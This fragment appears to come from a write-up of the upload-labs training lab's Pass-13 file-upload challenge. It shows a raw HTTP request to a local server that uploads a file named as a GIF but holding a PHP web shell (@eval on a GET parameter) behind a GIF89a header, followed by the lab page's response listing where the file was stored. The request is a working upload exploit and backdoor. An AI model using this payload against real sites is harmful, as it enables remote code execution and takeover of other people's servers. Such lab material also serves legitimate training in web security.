 POST /upload-labs/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 318
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypWBBjPfeK41zN8DR
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-13/index.php
Connection: close
------WebKitFormBoundarypWBBjPfeK41zN8DR
Content-Disposition: form-data; name="upload_file"; filename="xx.gif"
Content-Type: image/gif
GIF89a<?php @eval($_GET['xx']) ?>
------WebKitFormBoundarypWBBjPfeK41zN8DR
Content-Disposition: form-data; name="submit"
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1720190630105105.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>